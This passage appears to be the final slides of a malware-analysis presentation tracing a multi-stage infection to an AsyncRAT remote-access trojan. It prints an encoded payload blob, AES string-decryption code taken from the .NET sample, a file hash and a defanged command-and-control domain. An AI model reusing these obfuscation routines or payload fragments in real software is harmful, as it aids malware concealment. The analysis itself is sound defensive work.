:: VXHRxdvttDPOBvJVS0yoy5nDy6eYBtbTjReaYjAPXpBAC0zfOZP3AR+Ns9NQHTEEyYgCfyBuQDgCTRzAEuG9wMGD/HklKaFsPK88zrlu2VrebT/ mDXCcuPGB9PtbpbpjdxcZW8micN0mdy5aXrjypqUJPrVLUK1CXSHJ8XwDntlY0oT/ hLNNDk0OcUWhBZ+v04eUoxodZsbQhXdXomM4uneFIju6DwYaE0Gc8SMxDWPdacDB1WY3pbSR/dUWVdfrOQQLyh0CSmjkdmDo73J6C2cpIKrUx5S/ 5y9aqgvY1AQuRLpzPnTattxt+OVgTWf/ 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





### **Stage #5 CyberChef to the Rescue**







### **Stage #6 More Malware**

- The PE file executed is still unknown on VT today<sup>(1)</sup>
- It's a .Net Binary
- To address such type of PE files, dnSpy<sup>(2)</sup> is your best friend

# (SHA256: ee1713429991c75fb6d53b6ed6dd0296ae7889a86c85b55d20a782c332948b7a)



(1) Last checked on May 26, 2023 2) https://github.com/dnSpy/dnSpy <sup>27</sup>

### **Stage #6 More Malware**

- AES is again used to hide interesting strings.
- Example: API calls:

IntPtr hModule3 = MopWZeDGepjCwRLoGnnT.LoadLibrary("ntdll.dll"); IntPtr procAddress3 = MopWZeDGepjCwRLoGnnT.GetProcAddress(hModule3, Encoding.UTF8.GetString(MopWZeDGepjCwRLoGnnT.TDBpQpEvAaGeFMvTWidO(Convert.FromBase64String("cwaVc9FFjURPPjaNuur6ZA=="),

```
Convert.FromBase64String("S5Jbz5ndXHbXSsLAjT3TFepxCYdOtRyCuouBDtnPXEk="), Convert.FromBase64String("MzJ9An77FsoAKF+FOIiYeQ=="))));
```


```
private static byte[] TDBpQpEvAaGeFMvTWidO(byte[] input, byte[] key, byte[] iv)
{
    AesManaged aesManaged = new AesManaged();
     aesManaged.Mode = CipherMode.CBC;
     aesManaged.Padding = PaddingMode.PKCS7;
     ICryptoTransform cryptoTransform = aesManaged.CreateDecryptor(key, iv);
     byte[] result = cryptoTransform.TransformFinalBlock(input, 0, input.Length);
     cryptoTransform.Dispose();
     aesManaged.Dispose();
     return result;
}
```


#### **Stage #6 More Malware**

- The malware is an ASync RAT ("Remote Access Tool")
- C2 Server: wormxwar[.]ddns[.]net



# Thank You!

xmertens@sans.org @xme

xmertens@isc.sans.edu @xme@infosec.exchange https://linkedin.com/in/xme

